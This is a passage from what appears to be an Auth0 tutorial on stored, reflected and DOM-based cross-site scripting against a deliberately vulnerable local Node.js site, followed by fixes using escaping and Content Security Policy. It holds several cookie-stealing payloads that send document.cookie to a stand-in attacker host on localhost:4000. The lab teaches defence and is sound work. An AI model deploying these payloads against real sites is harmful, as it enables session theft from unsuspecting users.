</html>Here, the main reason for the XSS vulnerability lies in the lack of sanitization of the data sent by the user. Data is accepted as it is sent, without any control over its validity and security. In this case, the placeholder highlighted in the code snippet above is replaced with the reviews sent by the user without any validity check. Since the attacker’s review is valid HTML code and there is no sanitization, the user’s browser interprets the attacker’s review as code, injecting it into the HTML.

On the other side, one of the things that stands out in the code of the server.js file is the configuration of the cookies for the session. Even if that is not strictly related to XSS attacks, the httpOnly: false setting allows JavaScript to capture the user’s session data. It’s a good practice to keep httpOnly: true for session cookies.

Types of XSS

The attack illustrated and analyzed above is just one possible way to inject malicious content into a web application. In this specific case, the attacker injects the code into the website, which stores that code and distributes it to any user unintentionally. In the example you analyzed, the malicious JavaScript code is stored in the reviews variable shared among all the vulnerable website users. In most real-life cases, that code is typically stored in a database. This is why the XSS attack seen so far is called Stored XSS or Persistent XSS.

In this section, you will learn that XSS attacks are usually classified in three categories: Stored XSS, Reflected XSS, and DOM-based XSS. You will see that they work slightly differently, but the core principle is the same: injecting a malicious piece of code to steal confidential data to the user through a trusted website.

Stored XSS

As said, this type of XSS attack is based on a snippet of malicious code stored on the server side. This code remains active until it is explicitly removed. It may affect a single user or many users, depending on the visibility of the injected code. For example, in the case of the sample streaming website, comments are public, so all users are affected.

To recap the example of attack you’ve seen above, these are the typical steps for a Stored XSS attack:

- The attacker visits the vulnerable website and injects the malicious code.

- The malicious code is persisted on the server.

- The user visits the vulnerable website and runs the malicious code.



Reflected XSS



In a Stored XSS attack, the user receives the malicious code as part of the vulnerable website’s response to a legitimate request. In a Reflected XSS attack, the malicious code is included in the user’s request to the vulnerable website. In other words, in this case, it’s not the attacker to inject the malicious code into the vulnerable website, but the victim themselves.

The attacker’s burden is to provide the user with a link containing the malicious code. It can be done in different ways: publishing it on a website, including it in an e-mail, sharing it on a social network, etc.

Let’s see what the flow of a typical Reflected XSS attack is:

- The user visits the attacker’s website (or receives an email, etc.) and clicks on a link.

- The user is redirected to the vulnerable website with the malicious code encoded in the URL parameters.

- The user unintentionally injects and runs the malicious code as an effect of visiting the vulnerable website.



To try this type of attack yourself, go back to your browser and reload the sample attacker website by typing the address http://localhost:4000/?mode=reflected. This time, the attacker website should look like this:

The only new thing is a Visit this website! link below the title. If you click that link, you will be redirected to the streaming website. Looking at the address bar of your browser, you will notice the following link:

http://localhost:3000/?newReview=%3Cscript%3Efetch%28%60http%3A%2F%2Flocalhost%3A4000%3Fdata%3D%24%7Bdocument.cookie%7D%60%29%3C%2Fscript%3EIt has the newReview parameter in the query string, and this parameter is assigned the encoded version of the script element you saw before. This URL is exploiting the sample website vulnerability to add the malicious code as a normal review on the movie.

Just by accessing the streaming website, a new empty comment has been added and your session cookie has been sent to the attacker’s website. You can verify this by reloading the attacker’s website and you should see your own cookie under «I stole this data».

Maybe you may think that a more skilled user may notice the suspicious parameter in the malicious URL before clicking on the link. Consider, however, that the attacker could hide the malicious code to users by using an URL shortening service.

DOM-based XSS

While the Stored and Reflected XSS attacks involve the server, a DOM-based XSS attack involves only the browser and the DOM manipulation operated via JavaScript. Consider the following flow:

- The user visits the attacker’s website or receives a link from the attacker.

- The user is redirected to the vulnerable website with an URL containing the malicious code.

- The vulnerable website receives the request and provides the page, but doesn’t process the malicious code.

- The client-side JavaScript accesses the malicious code and runs it on the user’s browser.

In this case, the malicious code is intended for the client-side code. The input is processed by JavaScript to perform some DOM manipulation so that the malicious code runs without involving the server.



As a practical example, point again your browser to the sample streaming website, insert the following string in the search box, and click the Go button:

<img src="noimage" onerror=fetch(`http://localhost:4000?data=${document.cookie}`)/>You will see a broken image in the results page as in the following picture:

Don’t worry if you do not get any results. It’s by design! 😀

Remember that this is just an example to show how XSS works.

This broken image is the means used by the attacker to steal your session cookie. As usual, you can confirm this by reloading the attacker’s website.

To understand what happened, take a look at the index.html file in the templates folder. The following is the relevant markup for the search box and the results section:

<!-- templates/index.html -->

<!DOCTYPE html>

<html lang=en>

<head>

<!-- Styles, scripts, and other stuff -->

</head>

<body>

<section>

<h1>The Vulnerable Movie Center</h1>

<hr class="thin">

<form id="search-form" onsubmit="return search()">

<input id="keyword" type="text" class="thin" placeholder="Search a movie"><button type="submit" class="thin">Go</button></form>

<hr>

</section>

<section id="search-result">

You searched for <span id="search-term"></span>

<p>Waiting for server's response...</p>

</section>

<!-- Other sections -->

</body>

</html>This is the search() JavaScript function that processes the keyword and gets the results from the server:

function search() {

const searchResult = document.getElementById("search-result");

const searchTerm = document.getElementById("search-term");

const keyword = document.getElementById("keyword");

const movieData = document.getElementById("movie-data");

const comments = document.getElementById("comments");

movieData.style.visibility = "hidden";

comments.style.visibility = "hidden";

searchResult.style.display = "block";

searchTerm.innerHTML = keyword.value; //👈 risky statement

//fetching results related to the keyword value from the server

return false;

}As you can see, the function gets the input inserted by the user via the keyword element and assigns its value to the searchTerm element as immediate feedback. Then it should query the server and show the results, but this part is omitted for simplicity. The big mistake here is assigning the user’s input to the innerHTML property of the searchResult element directly. This causes the rendering of the fake image injected in the search box, which in turn triggers the execution of the onerror handler.

You may wonder why the

<img>tag has been used here instead of the<script>tag as in the previous examples. Well, this is because, by HTML5 specs, a<script>block assigned to theinnerHTMLproperty of an element will not be executed.

XSS Defense: Working on Untrusted data

Now you have a clearer understanding of how Cross-Site Scripting attacks work. So, the next step is learning how to protect your application from them. You may have been realizing that the main reason for having an XSS vulnerability is the lack of data validation. So, you guessed that the primary defense against XSS attacks is distrusting user input. You have two main strategies:

-

Validate user input: You must make sure that all the data entered by the user is as you expect it to be. Use validation functions, regular expressions, and whatever prevents the user from sending you data in an unexpected format. Sanitize user input or reject it. Also, make sure to validate user input both on the client and on the server side.

-

Escape untrusted output: As you learned, showing data to the user is the primary means to execute the injected malicious code. Even if you validated the user input, don’t trust it too much. Combine input validation with output escaping so that it can’t be interpreted as code.

You can perform data validation and escaping on your own, but it may result in a daunting undertaking. Instead, you should rely on established libraries and template engines. For example, for the sample project of the vulnerable streaming site, you could use the EJS template library instead of roughly replacing placeholders in the HTML markup.

Let’s take a look at how you can fix the XSS vulnerability of the sample project by applying these defenses. The first step is to add the EJS template library to the project by running the following command:

npm install ejsThen, rename the index.html file under the templates folder to index.ejs. This enables EJS to interpret it as a template. Now, replace the $reviews$ placeholder in the index.ejs file with the EJS expression shown below:

<!-- templates/index.ejs -->

<!DOCTYPE html>

<html lang=en>

<head>

<!-- Styles, scripts, and other stuff -->

</head>

<body>

<!-- Other sections -->

<section id="comments">

<form>

<fieldset>

<textarea name="newReview" cols="80" rows="5" placeholder="Add your review"></textarea>

<button type="submit">Submit</button>

</fieldset>

</form>

<hr>

<h2>Comments</h2>

<dl>

<% reviews.forEach(review => { %> //👈 new code

<dt>User</dt><dd><%= review %></dd>

<% }); %>

</dl>

</section>

</body>

</html>Finally, apply a few changes to the server.js file as shown in the following:

// server.js

const express = require("express");

const session = require('express-session');

const port = 3000;

const app = express();

let reviews = [];

app.set('views', './templates'); //👈 new code

app.set('view engine', 'ejs'); //👈 new code

app.use(express.static('public'));

app.use(session({

secret: 'my-secret',

resave: true,

saveUninitialized: true,

cookie: {

httpOnly: true

}

}));

//👇 changed code

app.get('/', function (req, res) {

if (req.query.newReview) reviews.push(req.query.newReview);

res.render('index', {reviews});

});

//👆 changed code

app.listen(port, () => console.log(`The server is listening at http://localhost:${port}`));The changes highlighted above enable the streaming web application to use the EJS template engine and avoid XSS code injection in the users’ reviews. Please, check out the official documentation to learn more about EJS.

To properly manage the other vulnerability point, that is, the search box, you should take a closer look at the current code of the search() function within the index.ejs template. In particular, you should ask yourself if you actually need to use the innerHTML property to give feedback to the user. In this specific case, it is not necessary indeed. You can get the same result without the XSS risks by using the innerText property, as shown below:

function search() {

const searchResult = document.getElementById("search-result");

const searchTerm = document.getElementById("search-term");

const keyword = document.getElementById("keyword");

const movieData = document.getElementById("movie-data");

const comments = document.getElementById("comments");

movieData.style.visibility = "hidden";

comments.style.visibility = "hidden";

searchResult.style.display = "block";

searchTerm.innerText = keyword.value; //👈 new code

//fetching results related to the keyword value from the server

return false;

}The innerHTML property is an HTML sink, that is, a potentially dangerous point that needs attention. You should avoid using sinks unless strictly necessary. Using the innerText property prevents a string from being interpreted as HTML and triggering the XSS attack.

As you may notice, to prevent both vulnerability points, you didn’t use data validation. In this case, this choice is due to the fact that the user input has no specific format. In general, the combination of both approaches ensures better protection.

Once you apply these changes, reload the streaming website in your browser and try to inject the code you saw above as a comment and in the search box:

<img src="noimage" onerror=fetch(`http://localhost:4000?data=${document.cookie}`)/>This time your data shouldn’t be captured by the attacker’s website.

You can find this fixed version of the sample project in the validation-escaping branch of the GitHub repository. You can download it with the following command:

git clone -b validation-escaping https://github.com/auth0-blog/xss-sample-app.gitAs said above, the sample project used in this article is a Node.js project. However, the concepts are valid for any server-side technology. So, please, try to adapt the validation and escaping approach to your server-side programming framework.

«The first rule to prevent XSS attacks is never to trust the data entered by users.»

Tweet This

XSS Defense: The Content Security Policy

Escaping and validating data may give you a sense of relief that your application is safe enough. However, you should make sure that all possible injection points of your application have been analyzed and correctly fixed. This may require a considerable effort and, anyway, could be an error-prone task.

As a more robust approach, you can apply the HTTP Content-Security-Policy (CSP) header to prevent unauthorized code execution. CSP supports many directives that help you to control how content can be combined in your HTML page. For the goal of this article, you will focus on the script-src directive that allows you to control where the JavaScript running on your page can come from.

The general syntax of the HTTP header is pretty simple:

Content-Security-Policy: script-src <sources>;In this template, <sources> represents a list of strings delimited by single quotes. Each string specifies an allowed source of JavaScript code for the current web page.

Let’s start getting acquainted with CSP by putting it immediately to work.

Enabling CSP

Make sure to use the original code of the sample project before applying data validation and escaping. Refer to the Set up the environment section for directions.

In the server.js file, add the following code:

// server.js

// ...existing code...

let reviews = [];

//👇 new code

app.use(function(req, res, next) {

res.setHeader("Content-Security-Policy", "script-src 'self';");

next();

});

//👆 new code

app.use(express.static('public'))

// ...existing code...This code configures a new middleware in the Express application that attaches the HTTP CSP header to each request. In this specific case, you are specifying 'self' as the authorized script source for any HTML page of the application. The 'self' source tells the browser to trust only scripts coming from the current origin (http://localhost:3000 in the example you are exploring).

Specifying the 'self' source also blocks embedded and inline code execution. So, any injected HTML code containing an inline script like the following will not run:

<script>fetch(`http://localhost:4000?data=${document.cookie}`)</script>This time, adding the above markup as a comment will not trigger an XSS injection. The browser will automatically block the code execution. Script tags embedded in HTML is the most common form of XSS. Banning them mitigates XSS risk considerably.

However, as a side effect of applying the 'self' source for the script-src directive, your search function will no longer work. In fact, the code associated with the search functionality is included in a <script> tag and triggered by an inline statement. How could you fix this?

You have a few options here.

Enabling inline code

As a first option, you could enable the execution of inline scripts. You can do this by adding the 'unsafe-inline' source to the allowed source list, as in the following example:

app.use(function(req, res, next) {

res.setHeader("Content-Security-Policy", "script-src 'self' 'unsafe-inline'");

next();

});Of course, this approach enables your search feature but nullifies the benefit brought by 'self'. So, as you can guess, using the 'unsafe-inline' source is not recommended.

Using hash codes

Alternatively, CSP allows you to enable specific trusted code blocks by identifying them through their hash code. In the templates/index.html page of the streaming website project, you have a script block containing the search() function definition. But you also have an inline JavaScript code:

<form id="search-form" onsubmit="return search()">

<input id="keyword" type="text" class="thin" placeholder="Search a movie"><button type="submit" class="thin">Go</button>

</form>You need to gather this code into the script block. So, remove the onsubmit="return search()" attribute from the search form and aggregate all code in the script block as follows:

function search() {

const searchResult = document.getElementById("search-result");

const searchTerm = document.getElementById("search-term");

const keyword = document.getElementById("keyword");

const movieData = document.getElementById("movie-data");

const comments = document.getElementById("comments");

movieData.style.visibility = "hidden";

comments.style.visibility = "hidden";

searchResult.style.display = "block";

searchTerm.innerHTML = keyword.value;

//querying the server for the keyword value

return false;

}

window.onload = function() {

const form = document.getElementById("search-form");

form.onsubmit = () => search();

};Once you modify the index.html page under the template folder, reload the streaming website. You will find that the search function still doesn’t work. If you are using Chrome as your browser, in the Dev Tools console, you will find an error message like the following:

Refused to execute inline script because it violates the following Content Security Policy directive: "script-src 'self'". Either the 'unsafe-inline' keyword, a hash ('sha256-/R8iLbj/zzRkKsN1Dh/be9dTImUnl6khUlY3lP0rwTk='), or a nonce ('nonce-...') is required to enable inline execution.

Take note of the calculated hash code. In the example above, its value is 'sha256-/R8iLbj/zzRkKsN1Dh/be9dTImUnl6khUlY3lP0rwTk=' and it represents the trusted source you are going to add to the CSP header.

Keep in mind that your hash code could be different from the one shown above. It depends on any possible small differences between your code and the code proposed in this article (even a white space).

Once you have the hash code for your script block, change the value of the CSP header in server.js:

app.use(function(req, res, next) {

res.setHeader("Content-Security-Policy", "script-src 'self' 'sha256-/R8iLbj/zzRkKsN1Dh/be9dTImUnl6khUlY3lP0rwTk=';");

next();

});This CSP header tells the browser to trust only scripts from the current origin and the script block with that specific hash code. Now the searching feature is working again.

Using nonce

If you have noticed, the error message provided by Chrome Dev Tools suggests another possible solution to enable script blocks. It mentions you can provide a nonce. The nonce alternative is based on a random value sent by the server and matching the value specified in the nonce attribute of the script block. For example, suppose the server sends the CSP header as shown below:

app.use(function(req, res, next) {

const ramdomValue = generateRandomValue();

res.setHeader("Content-Security-Policy", `script-src 'self' 'nonce-${ramdomValue}';``);

next();

});Assuming that the value of ramdomValue is abc123, you should add the following nonce attribute to your <script> block:

<script nonce="abc123">

...

</script>In practice, this is another way to identify script blocks in the HTML page, and its behavior on the client side is pretty similar to the hash code approach.

Trusting only external scripts

Both the hash-based and nonce-based defenses are a bit demanding to maintain. You need to generate a new hash whenever you change your scripts, and you should make sure to generate random nonces at each request to avoid the attacker using your nonces to legitimize their malicious code.

A better approach is based on moving all the JavaScript code outside the HTML markup and dealing with it as a resource. For this purpose, move the content of the script block you centralized before into a new search.js file in the public folder. The file’s content should look like the following:

// public/js/search.js

function search() {

const searchResult = document.getElementById("search-result");

const searchTerm = document.getElementById("search-term");

const keyword = document.getElementById("keyword");

const movieData = document.getElementById("movie-data");

const comments = document.getElementById("comments");

movieData.style.visibility = "hidden";

comments.style.visibility = "hidden";

searchResult.style.display = "block";

searchTerm.innerHTML = keyword.value;

//querying the server for the keyword value

return false;

}

window.onload = function() {

const form = document.getElementById("search-form");

form.onsubmit = () => search();

};Now, replace the whole script block in the templates/index.html file with a script element that refers to the search.js file. The relevant markup should look like the following:

<!-- templates/index.html -->

<!DOCTYPE html>

<html lang=en>

<head>

<!-- Styles, scripts, and other stuff -->

<script src="js/search.js"></script> //👈 changed code

</head>

<body>

<section>

<h1>The Vulnerable Movie Center</h1>

<hr class="thin">

<form id="search-form">

<input id="keyword" type="text" class="thin" placeholder="Search a movie">

<button type="submit" class="thin">Go</button>

</form>

<hr>

</section>

<!-- Other sections -->

</body>

</html>Once all your JavaScript code lives outside the markup of your HTML page, you should trust only your current origin as the source of your code. In other words, the server needs to provide the browser with only 'self' as the allowed source for the script-src directive. This corresponds to the first attempt you made to apply CSP to the streaming website:

app.use(function(req, res, next) {

res.setHeader("Content-Security-Policy", "script-src 'self';");

next();

});This approach delegates the burden to the browser to check if a piece of code is allowed to execute or not and makes your code easier to maintain.

You can find the sample project fixed by applying CSP in the csp branch of the GitHub repository. You can download it with the following command:

git clone -b csp https://github.com/auth0-blog/xss-sample-app.git«Content Security Policy helps to boost your web application security.»

Tweet This

Aside: Auth0 Authentication with JavaScript

At Auth0, we make heavy use of full-stack JavaScript to help our customers to manage user identities, including password resets, creating, provisioning, blocking, and deleting users. Therefore, it must come as no surprise that using our identity management platform on JavaScript web apps is a piece of cake.

Auth0 offers a free tier to get started with modern authentication. Check it out, or sign up for a free Auth0 account here!

Then, go to the Applications section of the Auth0 Dashboard and click on «Create Application». On the dialog shown, set the name of your application and select Single Page Web Applications as the application type: